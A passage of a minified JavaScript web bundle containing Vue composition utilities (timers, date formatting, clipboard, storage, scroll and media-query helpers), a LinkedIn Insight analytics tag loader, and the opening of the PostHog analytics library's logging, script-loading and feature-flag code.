Promise((c,f)=>{s=t.rejectOnCancel?f:c,u&&!r&&(r=setTimeout(()=>{n&&i(n),r=null,c(a())},u)),n=setTimeout(()=>{r&&i(r),r=null,c(a())},l)})}}function FC(...e){let t=0,n,r=!0,s=Bt,i,o,a,l,u;!De(e[0])&&typeof e[0]=="object"?{delay:o,trailing:a=!0,leading:l=!0,rejectOnCancel:u=!1}=e[0]:[o,a=!0,l=!0,u=!1]=e;const c=()=>{n&&(clearTimeout(n),n=void 0,s(),s=Bt)};return d=>{const h=fe(o),p=Date.now()-t,_=()=>i=d();return c(),h<=0?(t=Date.now(),_()):(p>h&&(l||!r)?(t=Date.now(),_()):a&&(i=new Promise((y,b)=>{s=u?b:y,n=setTimeout(()=>{t=Date.now(),r=!0,y(_()),c()},Math.max(0,h-p))})),!l&&!n&&(n=setTimeout(()=>r=!0,h)),r=!1,i)}}function $C(e=A_){const t=Ee(!0);function n(){t.value=!1}function r(){t.value=!0}const s=(...i)=>{t.value&&e(...i)};return{isActive:wi(t),pause:n,resume:r,eventFilter:s}}function MC(e,t=!1,n="Timeout"){return new Promise((r,s)=>{setTimeout(t?()=>s(n):r,e)})}function O_(e){return e}function DC(e){let t;function n(){return t||(t=e()),t}return n.reset=async()=>{const r=t;t=void 0,r&&await r},n}function NC(e,t){var n;if(typeof e=="number")return e+t;const r=((n=e.match(/^-?\d+\.?\d*/))==null?void 0:n[0])||"",s=e.slice(r.length),i=Number.parseFloat(r)+t;return Number.isNaN(i)?e:i+s}function HC(e){return pn()}function jC(...e){if(e.length!==1)return Bc(...e);const t=e[0];return typeof t=="function"?wi(Yh(()=>({get:t,set:Bt}))):Ee(t)}function BC(e,t=200,n={}){return fu(LC(t,n),e)}function VC(e,t=200,n=!1,r=!0,s=!1){return fu(FC(t,n,r,s),e)}function UC(e,t,n={}){const{eventFilter:r=A_,...s}=n;return nt(e,fu(r,t),s)}function qC(e,t,n={}){const{eventFilter:r,...s}=n,{eventFilter:i,pause:o,resume:a,isActive:l}=$C(r);return{stop:UC(e,t,{...s,eventFilter:i}),pause:o,resume:a,isActive:l}}function L_(e,t=!0,n){HC()?ys(e,n):t?e():hn(e)}const WC=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[T\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/i,zC=/[YMDHhms]o|\[([^\]]+)\]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a{1,2}|A{1,2}|m{1,2}|s{1,2}|Z{1,2}|SSS/g;function GC(e,t,n,r){let s=e<12?"AM":"PM";return r&&(s=s.split("").reduce((i,o)=>i+=`${o}.`,"")),n?s.toLowerCase():s}function ar(e){const t=["th","st","nd","rd"],n=e%100;return e+(t[(n-20)%10]||t[n]||t[0])}function KC(e,t,n={}){var r;const s=e.getFullYear(),i=e.getMonth(),o=e.getDate(),a=e.getHours(),l=e.getMinutes(),u=e.getSeconds(),c=e.getMilliseconds(),f=e.getDay(),d=(r=n.customMeridiem)!=null?r:GC,h={Yo:()=>ar(s),YY:()=>String(s).slice(-2),YYYY:()=>s,M:()=>i+1,Mo:()=>ar(i+1),MM:()=>`${i+1}`.padStart(2,"0"),MMM:()=>e.toLocaleDateString(fe(n.locales),{month:"short"}),MMMM:()=>e.toLocaleDateString(fe(n.locales),{month:"long"}),D:()=>String(o),Do:()=>ar(o),DD:()=>`${o}`.padStart(2,"0"),H:()=>String(a),Ho:()=>ar(a),HH:()=>`${a}`.padStart(2,"0"),h:()=>`${a%12||12}`.padStart(1,"0"),ho:()=>ar(a%12||12),hh:()=>`${a%12||12}`.padStart(2,"0"),m:()=>String(l),mo:()=>ar(l),mm:()=>`${l}`.padStart(2,"0"),s:()=>String(u),so:()=>ar(u),ss:()=>`${u}`.padStart(2,"0"),SSS:()=>`${c}`.padStart(3,"0"),d:()=>f,dd:()=>e.toLocaleDateString(fe(n.locales),{weekday:"narrow"}),ddd:()=>e.toLocaleDateString(fe(n.locales),{weekday:"short"}),dddd:()=>e.toLocaleDateString(fe(n.locales),{weekday:"long"}),A:()=>d(a,l),AA:()=>d(a,l,!1,!0),a:()=>d(a,l,!0),aa:()=>d(a,l,!0,!0)};return t.replace(zC,(p,_)=>{var y,b;return(b=_??((y=h[p])==null?void 0:y.call(h)))!=null?b:p})}function QC(e){if(e===null)return new Date(Number.NaN);if(e===void 0)return new Date;if(e instanceof Date)return new Date(e);if(typeof e=="string"&&!/Z$/i.test(e)){const t=e.match(WC);if(t){const n=t[2]-1||0,r=(t[7]||"0").substring(0,3);return new Date(t[1],n,t[3]||1,t[4]||0,t[5]||0,t[6]||0,r)}}return new Date(e)}function lI(e,t="HH:mm:ss",n={}){return he(()=>KC(QC(fe(e)),fe(t),n))}function cI(e,t=1e3,n={}){const{immediate:r=!0,immediateCallback:s=!1}=n;let i=null;const o=Ee(!1);function a(){i&&(clearInterval(i),i=null)}function l(){o.value=!1,a()}function u(){const c=fe(t);c<=0||(o.value=!0,s&&e(),a(),o.value&&(i=setInterval(e,c)))}if(r&&cs&&u(),De(t)||typeof t=="function"){const c=nt(t,()=>{o.value&&cs&&u()});Ir(c)}return Ir(l),{isActive:o,pause:l,resume:u}}function F_(e,t,n={}){const{immediate:r=!0}=n,s=Ee(!1);let i=null;function o(){i&&(clearTimeout(i),i=null)}function a(){s.value=!1,o()}function l(...u){o(),s.value=!0,i=setTimeout(()=>{s.value=!1,i=null,e(...u)},fe(t))}return r&&(s.value=!0,cs&&l()),Ir(a),{isPending:wi(s),start:l,stop:a}}function uI(e=1e3,t={}){const{controls:n=!1,callback:r}=t,s=F_(r??Bt,e,t),i=he(()=>!s.isPending.value);return n?{ready:i,...s}:i}const On=cs?window:void 0,JC=cs?window.document:void 0,$_=cs?window.navigator:void 0;function Xs(e){var t;const n=fe(e);return(t=n==null?void 0:n.$el)!=null?t:n}function Xn(...e){let t,n,r,s;if(typeof e[0]=="string"||Array.isArray(e[0])?([n,r,s]=e,t=On):[t,n,r,s]=e,!t)return Bt;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],o=()=>{i.forEach(c=>c()),i.length=0},a=(c,f,d,h)=>(c.addEventListener(f,d,h),()=>c.removeEventListener(f,d,h)),l=nt(()=>[Xs(t),fe(s)],([c,f])=>{if(o(),!c)return;const d=OC(f)?{...f}:f;i.push(...n.flatMap(h=>r.map(p=>a(c,h,p,d))))},{immediate:!0,flush:"post"}),u=()=>{l(),o()};return Ir(u),u}function YC(){const e=Ee(!1),t=pn();return t&&ys(()=>{e.value=!0},t),e}function ma(e){const t=YC();return he(()=>(t.value,!!e()))}function _r(e,t={}){const{window:n=On}=t,r=ma(()=>n&&"matchMedia"in n&&typeof n.matchMedia=="function");let s;const i=Ee(!1),o=u=>{i.value=u.matches},a=()=>{s&&("removeEventListener"in s?s.removeEventListener("change",o):s.removeListener(o))},l=jp(()=>{r.value&&(a(),s=n.matchMedia(fe(e)),"addEventListener"in s?s.addEventListener("change",o):s.addListener(o),i.value=s.matches)});return Ir(()=>{l(),a(),s=void 0}),i}const fI={sm:640,md:768,lg:1024,xl:1280,"2xl":1536};function dI(e,t={}){function n(c,f){let d=fe(e[fe(c)]);return f!=null&&(d=NC(d,f)),typeof d=="number"&&(d=`${d}px`),d}const{window:r=On,strategy:s="min-width"}=t;function i(c){return r?r.matchMedia(c).matches:!1}const o=c=>_r(()=>`(min-width: ${n(c)})`,t),a=c=>_r(()=>`(max-width: ${n(c)})`,t),l=Object.keys(e).reduce((c,f)=>(Object.defineProperty(c,f,{get:()=>s==="min-width"?o(f):a(f),enumerable:!0,configurable:!0}),c),{});function u(){const c=Object.keys(e).map(f=>[f,o(f)]);return he(()=>c.filter(([,f])=>f.value).map(([f])=>f))}return Object.assign(l,{greaterOrEqual:o,smallerOrEqual:a,greater(c){return _r(()=>`(min-width: ${n(c,.1)})`,t)},smaller(c){return _r(()=>`(max-width: ${n(c,-.1)})`,t)},between(c,f){return _r(()=>`(min-width: ${n(c)}) and (max-width: ${n(f,-.1)})`,t)},isGreater(c){return i(`(min-width: ${n(c,.1)})`)},isGreaterOrEqual(c){return i(`(min-width: ${n(c)})`)},isSmaller(c){return i(`(max-width: ${n(c,-.1)})`)},isSmallerOrEqual(c){return i(`(max-width: ${n(c)})`)},isInBetween(c,f){return i(`(min-width: ${n(c)}) and (max-width: ${n(f,-.1)})`)},current:u,active(){const c=u();return he(()=>c.value.length===0?"":c.value.at(-1))}})}function pd(e,t={}){const{controls:n=!1,navigator:r=$_}=t,s=ma(()=>r&&"permissions"in r),i=en(),o=typeof e=="string"?{name:e}:e,a=en(),l=()=>{var c,f;a.value=(f=(c=i.value)==null?void 0:c.state)!=null?f:"prompt"};Xn(i,"change",l);const u=DC(async()=>{if(s.value){if(!i.value)try{i.value=await r.permissions.query(o)}catch{i.value=void 0}finally{l()}if(n)return ge(i.value)}});return u(),n?{state:a,isSupported:s,query:u}:a}function hI(e={}){const{navigator:t=$_,read:n=!1,source:r,copiedDuring:s=1500,legacy:i=!1}=e,o=ma(()=>t&&"clipboard"in t),a=pd("clipboard-read"),l=pd("clipboard-write"),u=he(()=>o.value||i),c=Ee(""),f=Ee(!1),d=F_(()=>f.value=!1,s);function h(){o.value&&b(a.value)?t.clipboard.readText().then(m=>{c.value=m}):c.value=y()}u.value&&n&&Xn(["copy","cut"],h);async function p(m=fe(r)){u.value&&m!=null&&(o.value&&b(l.value)?await t.clipboard.writeText(m):_(m),c.value=m,f.value=!0,d.start())}function _(m){const g=document.createElement("textarea");g.value=m??"",g.style.position="absolute",g.style.opacity="0",document.body.appendChild(g),g.select(),document.execCommand("copy"),g.remove()}function y(){var m,g,v;return(v=(g=(m=document==null?void 0:document.getSelection)==null?void 0:m.call(document))==null?void 0:g.toString())!=null?v:""}function b(m){return m==="granted"||m==="prompt"}return{isSupported:u,text:c,copied:f,copy:p}}const Bi=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Vi="__vueuse_ssr_handlers__",XC=ZC();function ZC(){return Vi in Bi||(Bi[Vi]=Bi[Vi]||{}),Bi[Vi]}function ek(e,t){return XC[e]||t}function tk(e){return e==null?"any":e instanceof Set?"set":e instanceof Map?"map":e instanceof Date?"date":typeof e=="boolean"?"boolean":typeof e=="string"?"string":typeof e=="object"?"object":Number.isNaN(e)?"any":"number"}const nk={boolean:{read:e=>e==="true",write:e=>String(e)},object:{read:e=>JSON.parse(e),write:e=>JSON.stringify(e)},number:{read:e=>Number.parseFloat(e),write:e=>String(e)},any:{read:e=>e,write:e=>String(e)},string:{read:e=>e,write:e=>String(e)},map:{read:e=>new Map(JSON.parse(e)),write:e=>JSON.stringify(Array.from(e.entries()))},set:{read:e=>new Set(JSON.parse(e)),write:e=>JSON.stringify(Array.from(e))},date:{read:e=>new Date(e),write:e=>e.toISOString()}},gd="vueuse-storage";function rk(e,t,n,r={}){var s;const{flush:i="pre",deep:o=!0,listenToStorageChanges:a=!0,writeDefaults:l=!0,mergeDefaults:u=!1,shallow:c,window:f=On,eventFilter:d,onError:h=C=>{console.error(C)},initOnMounted:p}=r,_=(c?en:Ee)(t);if(!n)try{n=ek("getDefaultStorage",()=>{var C;return(C=On)==null?void 0:C.localStorage})()}catch(C){h(C)}if(!n)return _;const y=fe(t),b=tk(y),m=(s=r.serializer)!=null?s:nk[b],{pause:g,resume:v}=qC(_,()=>T(_.value),{flush:i,deep:o,eventFilter:d});f&&a&&L_(()=>{n instanceof Storage?Xn(f,"storage",R):Xn(f,gd,k),p&&R()}),p||R();function S(C,$){if(f){const A={key:e,oldValue:C,newValue:$,storageArea:n};f.dispatchEvent(n instanceof Storage?new StorageEvent("storage",A):new CustomEvent(gd,{detail:A}))}}function T(C){try{const $=n.getItem(e);if(C==null)S($,null),n.removeItem(e);else{const A=m.write(C);$!==A&&(n.setItem(e,A),S($,A))}}catch($){h($)}}function P(C){const $=C?C.newValue:n.getItem(e);if($==null)return l&&y!=null&&n.setItem(e,m.write(y)),y;if(!C&&u){const A=m.read($);return typeof u=="function"?u(A,y):b==="object"&&!Array.isArray(A)?{...y,...A}:A}else return typeof $!="string"?$:m.read($)}function R(C){if(!(C&&C.storageArea!==n)){if(C&&C.key==null){_.value=y;return}if(!(C&&C.key!==e)){g();try{(C==null?void 0:C.newValue)!==m.write(_.value)&&(_.value=P(C))}catch($){h($)}finally{C?hn(v):v()}}}}function k(C){R(C.detail)}return _}function pI(e,t={}){const{delayEnter:n=0,delayLeave:r=0,window:s=On}=t,i=Ee(!1);let o;const a=l=>{const u=l?n:r;o&&(clearTimeout(o),o=void 0),u?o=setTimeout(()=>i.value=l,u):i.value=l};return s&&(Xn(e,"mouseenter",()=>a(!0),{passive:!0}),Xn(e,"mouseleave",()=>a(!1),{passive:!0})),i}function gI(e,t,n={}){const{root:r,rootMargin:s="0px",threshold:i=0,window:o=On,immediate:a=!0}=n,l=ma(()=>o&&"IntersectionObserver"in o),u=he(()=>{const p=fe(e);return(Array.isArray(p)?p:[p]).map(Xs).filter(IC)});let c=Bt;const f=Ee(a),d=l.value?nt(()=>[u.value,Xs(r),f.value],([p,_])=>{if(c(),!f.value||!p.length)return;const y=new IntersectionObserver(t,{root:Xs(_),rootMargin:s,threshold:i});p.forEach(b=>b&&y.observe(b)),c=()=>{y.disconnect(),c=Bt}},{immediate:a,flush:"post"}):Bt,h=()=>{c(),d(),f.value=!1};return Ir(h),{isSupported:l,isActive:f,pause(){c(),f.value=!1},resume(){f.value=!0},stop:h}}function sk(e=null,t={}){const{baseUrl:n="",rel:r="icon",document:s=JC}=t,i=jC(e),o=a=>{const l=s==null?void 0:s.head.querySelectorAll(`link[rel*="${r}"]`);if(!l||l.length===0){const u=s==null?void 0:s.createElement("link");u&&(u.rel=r,u.href=`${n}${a}`,u.type=`image/${a.split(".").pop()}`,s==null||s.head.append(u));return}l==null||l.forEach(u=>u.href=`${n}${a}`)};return nt(i,(a,l)=>{typeof a=="string"&&a!==l&&o(a)},{immediate:!0}),i}const _d=1;function _I(e,t={}){const{throttle:n=0,idle:r=200,onStop:s=Bt,onScroll:i=Bt,offset:o={left:0,right:0,top:0,bottom:0},eventListenerOptions:a={capture:!1,passive:!0},behavior:l="auto",window:u=On,onError:c=P=>{console.error(P)}}=t,f=Ee(0),d=Ee(0),h=he({get(){return f.value},set(P){_(P,void 0)}}),p=he({get(){return d.value},set(P){_(void 0,P)}});function _(P,R){var k,C,$,A;if(!u)return;const V=fe(e);if(!V)return;($=V instanceof Document?u.document.body:V)==null||$.scrollTo({top:(k=fe(R))!=null?k:p.value,left:(C=fe(P))!=null?C:h.value,behavior:fe(l)});const se=((A=V==null?void 0:V.document)==null?void 0:A.documentElement)||(V==null?void 0:V.documentElement)||V;h!=null&&(f.value=se.scrollLeft),p!=null&&(d.value=se.scrollTop)}const y=Ee(!1),b=Wt({left:!0,right:!1,top:!0,bottom:!1}),m=Wt({left:!1,right:!1,top:!1,bottom:!1}),g=P=>{y.value&&(y.value=!1,m.left=!1,m.right=!1,m.top=!1,m.bottom=!1,s(P))},v=BC(g,n+r),S=P=>{var R;if(!u)return;const k=((R=P==null?void 0:P.document)==null?void 0:R.documentElement)||(P==null?void 0:P.documentElement)||Xs(P),{display:C,flexDirection:$}=getComputedStyle(k),A=k.scrollLeft;m.left=A<f.value,m.right=A>f.value;const V=Math.abs(A)<=(o.left||0),se=Math.abs(A)+k.clientWidth>=k.scrollWidth-(o.right||0)-_d;C==="flex"&&$==="row-reverse"?(b.left=se,b.right=V):(b.left=V,b.right=se),f.value=A;let ie=k.scrollTop;P===u.document&&!ie&&(ie=u.document.body.scrollTop),m.top=ie<d.value,m.bottom=ie>d.value;const G=Math.abs(ie)<=(o.top||0),ne=Math.abs(ie)+k.clientHeight>=k.scrollHeight-(o.bottom||0)-_d;C==="flex"&&$==="column-reverse"?(b.top=ne,b.bottom=G):(b.top=G,b.bottom=ne),d.value=ie},T=P=>{var R;if(!u)return;const k=(R=P.target.documentElement)!=null?R:P.target;S(k),y.value=!0,v(P),i(P)};return Xn(e,"scroll",n?VC(T,n,!0,!1):T,a),L_(()=>{try{const P=fe(e);if(!P)return;S(P)}catch(P){c(P)}}),Xn(e,"scrollend",g,a),{x:h,y:p,isScrolling:y,arrivedState:b,directions:m,measure(){const P=fe(e);u&&P&&S(P)}}}function ik(e){const t=_r("(prefers-color-scheme: light)",e),n=_r("(prefers-color-scheme: dark)",e);return he(()=>n.value?"dark":t.value?"light":"no-preference")}function mI(e,t,n={}){const{window:r=On}=n;return rk(e,t,r==null?void 0:r.sessionStorage,n)}const ok={easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]},vI=Object.assign({},{linear:O_},ok);function ak([e,t,n,r]){const s=(c,f)=>1-3*f+3*c,i=(c,f)=>3*f-6*c,o=c=>3*c,a=(c,f,d)=>((s(f,d)*c+i(f,d))*c+o(f))*c,l=(c,f,d)=>3*s(f,d)*c*c+2*i(f,d)*c+o(f),u=c=>{let f=c;for(let d=0;d<4;++d){const h=l(f,e,n);if(h===0)return f;const p=a(f,e,n)-c;f-=p/h}return f};return c=>e===t&&n===r?c:a(u(c),t,r)}function md(e,t,n){return e+n*(t-e)}function Ka(e){return(typeof e=="number"?[e]:e)||[]}function lk(e,t,n,r={}){var s,i;const o=fe(t),a=fe(n),l=Ka(o),u=Ka(a),c=(s=fe(r.duration))!=null?s:1e3,f=Date.now(),d=Date.now()+c,h=typeof r.transition=="function"?r.transition:(i=fe(r.transition))!=null?i:O_,p=typeof h=="function"?h:ak(h);return new Promise(_=>{e.value=o;const y=()=>{var b;if((b=r.abort)!=null&&b.call(r)){_();return}const m=Date.now(),g=p((m-f)/c),v=Ka(e.value).map((S,T)=>md(l[T],u[T],g));Array.isArray(e.value)?e.value=v.map((S,T)=>{var P,R;return md((P=l[T])!=null?P:0,(R=u[T])!=null?R:0,g)}):typeof e.value=="number"&&(e.value=v[0]),m<d?requestAnimationFrame(y):(e.value=a,_())};y()})}function yI(e,t={}){let n=0;const r=()=>{const i=fe(e);return typeof i=="number"?i:i.map(fe)},s=Ee(r());return nt(r,async i=>{var o,a;if(fe(t.disabled))return;const l=++n;if(t.delay&&await MC(fe(t.delay)),l!==n)return;const u=Array.isArray(i)?i.map(fe):fe(i);(o=t.onStarted)==null||o.call(t),await lk(s,s.value,u,{...t,abort:()=>{var c;return l!==n||((c=t.abort)==null?void 0:c.call(t))}}),(a=t.onFinished)==null||a.call(t)},{deep:!0}),nt(()=>fe(t.disabled),i=>{i&&(n++,s.value=r())}),Ir(()=>{n++}),he(()=>fe(t.disabled)?r():s.value)}const ck=qe(()=>{const e=ik(),t=he(()=>e.value==="dark"?"/favicon-dark.svg":"/favicon.svg");sk(t)}),uk=qe(()=>{const e="4017580";if(window._linkedin_data_partner_ids=window._linkedin_data_partner_ids||[],window._linkedin_data_partner_ids.push(e),!window.lintrk){const s=function(i,o){s.q.push([i,o])};s.q=[],window.lintrk=s}const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://snap.licdn.com/li.lms-analytics/insight.min.js",document.head.appendChild(t);const n=document.createElement("noscript"),r=document.createElement("img");r.height=1,r.width=1,r.style.display="none",r.alt="",r.src="https://px.ads.linkedin.com/collect/?pid=4017580&fmt=gif",n.appendChild(r),document.body.appendChild(n)});var ln,I=typeof window<"u"?window:void 0,Et=typeof globalThis<"u"?globalThis:I,M_=Array.prototype,vd=M_.forEach,yd=M_.indexOf,It=Et==null?void 0:Et.navigator,X=Et==null?void 0:Et.document,wt=Et==null?void 0:Et.location,Xl=Et==null?void 0:Et.fetch,Zl=Et!=null&&Et.XMLHttpRequest&&"withCredentials"in new Et.XMLHttpRequest?Et.XMLHttpRequest:void 0,bd=Et==null?void 0:Et.AbortController,Ue=It==null?void 0:It.userAgent,ue=I??{},Tn={DEBUG:!1,LIB_VERSION:"1.215.6"},Qa="$copy_autocapture",fk=["$snapshot","$pageview","$pageleave","$set","survey dismissed","survey sent","survey shown","$identify","$groupidentify","$create_alias","$$client_ingestion_warning","$web_experiment_applied","$feature_enrollment_update","$feature_flag_called"];(function(e){e.GZipJS="gzip-js",e.Base64="base64"})(ln||(ln={}));var Lo={};function Gn(e,t,n){if(He(e)){if(vd&&e.forEach===vd)e.forEach(t,n);else if("length"in e&&e.length===+e.length){for(var r=0,s=e.length;r<s;r++)if(r in e&&t.call(n,e[r],r)===Lo)return}}}function xe(e,t,n){if(!Re(e)){if(He(e))return Gn(e,t,n);if(mk(e)){for(var r of e.entries())if(t.call(n,r[1],r[0])===Lo)return}else for(var s in e)if(H_.call(e,s)&&t.call(n,e[s],s)===Lo)return}}var ut=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Gn(n,function(s){for(var i in s)s[i]!==void 0&&(e[i]=s[i])}),e},ec=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Gn(n,function(s){Gn(s,function(i){e.push(i)})}),e};function lo(e){for(var t=Object.keys(e),n=t.length,r=new Array(n);n--;)r[n]=[t[n],e[t[n]]];return r}var wd=function(e){try{return e()}catch{return}},dk=function(e){return function(){try{for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.apply(this,n)}catch(s){ee.critical("Implementation error. Please turn on debug mode and open a ticket on https://app.posthog.com/home#panel=support%3Asupport%3A."),ee.critical(s)}}},Fo=function(e){var t={};return xe(e,function(n,r){tt(n)&&n.length>0&&(t[r]=n)}),t};function hk(e,t){return n=e,r=i=>tt(i)&&!tr(t)?i.slice(0,t):i,s=new Set,function i(o,a){return o!==Object(o)?r?r(o,a):o:s.has(o)?void 0:(s.add(o),He(o)?(l=[],Gn(o,u=>{l.push(i(u))})):(l={},xe(o,(u,c)=>{s.has(u)||(l[c]=i(u,c))})),l);var l}(n);var n,r,s}var pk=["herokuapp.com","vercel.app","netlify.app"];function gk(e){var t=e==null?void 0:e.hostname;if(!tt(t))return!1;var n=t.split(".").slice(-2).join(".");for(var r of pk)if(n===r)return!1;return!0}function D_(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return e[n]}function Be(e,t,n,r){var{capture:s=!1,passive:i=!0}=r??{};e==null||e.addEventListener(t,n,{capture:s,passive:i})}function de(e,t){return e.indexOf(t)!==-1}var va=function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},tc=function(e){return e.replace(/^\$/,"")},us=function(e,t){if(!function(n){try{new RegExp(n)}catch{return!1}return!0}(t))return!1;try{return new RegExp(t).test(e)}catch{return!1}},_k=Array.isArray,N_=Object.prototype,H_=N_.hasOwnProperty,ya=N_.toString,He=_k||function(e){return ya.call(e)==="[object Array]"},Dt=e=>typeof e=="function",je=e=>e===Object(e)&&!He(e),qr=e=>{if(je(e)){for(var t in e)if(H_.call(e,t))return!1;return!0}return!1},Z=e=>e===void 0,tt=e=>ya.call(e)=="[object String]",Sd=e=>tt(e)&&e.trim().length===0,tr=e=>e===null,Re=e=>Z(e)||tr(e),mt=e=>ya.call(e)=="[object Number]",yr=e=>ya.call(e)==="[object Boolean]",mk=e=>e instanceof FormData,vk=e=>de(fk,e),j_=e=>{var t={_log:function(n){if(I&&(Tn.DEBUG||ue.POSTHOG_DEBUG)&&!Z(I.console)&&I.console){for(var r=("__rrweb_original__"in I.console[n])?I.console[n].__rrweb_original__:I.console[n],s=arguments.length,i=new Array(s>1?s-1:0),o=1;o<s;o++)i[o-1]=arguments[o];r(e,...i)}},info:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];t._log("log",...r)},warn:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];t._log("warn",...r)},error:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];t._log("error",...r)},critical:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];console.error(e,...r)},uninitializedWarning:n=>{t.error("You must initialize PostHog before calling ".concat(n))},createLogger:n=>j_("".concat(e," ").concat(n))};return t},ee=j_("[PostHog.js]"),ft=ee.createLogger,yk=ft("[ExternalScriptsLoader]"),Ed=(e,t,n)=>{if(e.config.disable_external_dependency_loading)return yk.warn("".concat(t," was requested but loading of external scripts is disabled.")),n("Loading of external scripts is disabled");var r=()=>{if(!X)return n("document not found");var s=X.createElement("script");if(s.type="text/javascript",s.crossOrigin="anonymous",s.src=t,s.onload=a=>n(void 0,a),s.onerror=a=>n(a),e.config.prepare_external_dependency_script&&(s=e.config.prepare_external_dependency_script(s)),!s)return n("prepare_external_dependency_script returned null");var i,o=X.querySelectorAll("body > script");o.length>0?(i=o[0].parentNode)===null||i===void 0||i.insertBefore(s,o[0]):X.body.appendChild(s)};X!=null&&X.body?r():X==null||X.addEventListener("DOMContentLoaded",r)};function Td(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function N(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Td(Object(n),!0).forEach(function(r){B(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Td(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function B(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function B_(e,t){if(e==null)return{};var n,r,s=function(o,a){if(o==null)return{};var l,u,c={},f=Object.keys(o);for(u=0;u<f.length;u++)l=f[u],a.indexOf(l)>=0||(c[l]=o[l]);return c}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(s[n]=e[n])}return s}ue.__PosthogExtensions__=ue.__PosthogExtensions__||{},ue.__PosthogExtensions__.loadExternalDependency=(e,t,n)=>{var r="/static/".concat(t,".js")+"?v=".concat(e.version);if(t==="remote-config"&&(r="/array/".concat(e.config.token,"/config.js")),t==="toolbar"){var s=3e5,i=Math.floor(Date.now()/s)*s;r="".concat(r,"&t=").concat(i)}var o=e.requestRouter.endpointFor("assets",r);Ed(e,o,n)},ue.__PosthogExtensions__.loadSiteApp=(e,t,n)=>{var r=e.requestRouter.endpointFor("api",t);Ed(e,r,n)};var V_="$people_distinct_id",$s="__alias",Ms="__timers",Pd="$autocapture_disabled_server_side",nc="$heatmaps_enabled_server_side",Cd="$exception_capture_enabled_server_side",kd="$web_vitals_enabled_server_side",U_="$dead_clicks_enabled_server_side",xd="$web_vitals_allowed_metrics",rc="$session_recording_enabled_server_side",Rd="$console_log_recording_enabled_server_side",Id="$session_recording_network_payload_capture",Ad="$session_recording_canvas_recording",Od="$replay_sample_rate",Ld="$replay_minimum_duration",Fd="$replay_script_config",$o="$sesid",Ds="$session_is_sampled",Ja="$session_recording_url_trigger_activated_session",Ya="$session_recording_event_trigger_activated_session",Wr="$enabled_feature_flags",co="$early_access_features",Ns="$stored_person_properties",gr="$stored_group_properties",sc="$surveys",Ui="$surveys_activated",Mo="$flag_call_reported",wn="$user_state",ic="$client_session_props",oc="$capture_rate_limit",ac="$initial_campaign_params",lc="$initial_referrer_info",cc="$initial_person_info",Do="$epp",q_="__POSTHOG_TOOLBAR__",$d="$posthog_cookieless",bk=[V_,$s,"__cmpns",Ms,rc,nc,$o,Wr,wn,co,gr,Ns,sc,Mo,ic,oc,ac,lc,Do],Mr=ft("[FeatureFlags]"),Xa="$active_feature_flags",ks="$override_feature_flags",Md="$feature_flag_payloads",qi="$override_feature_flag_payloads",Dd=e=>{var t={};for(var[n,r]of lo(e||{}))r&&(t[n]=r);return t};class wk{constructor(t){B(this,"_override_warning",!1),B(this,"_hasLoadedFlags",!1),B(this,"_requestInFlight",!1),B(this,"_reloadingDisabled",!1),B(this,"_additionalReloadRequested",!1),B(this,"_decideCalled",!1),B(this,"_flagsLoadedFromRemote",!1),this.instance=t,this.featureFlagEventHandlers=[]}decide(){if(this.instance.config.__preview_remote_config)this._decideCalled=!0;else{var t=!this._reloadDebouncer&&(this.instance.config.advanced_disable_feature_flags||this.instance.config.advanced_disable_feature_flags_on_first_load);this._callDecideEndpoint({disableFlags:t})}}get hasLoadedFlags(){return this._hasLoadedFlags}getFlags(){return Object.keys(this.getFlagVariants())}getFlagVariants(){var t=this.instance.get_property(Wr),n=this.instance.get_property(ks);if(!n)return t||{};for(var r=ut({},t),s=Object.keys(n),i=0;i<s.length;i++)r[s[i]]=n[s[i]];return 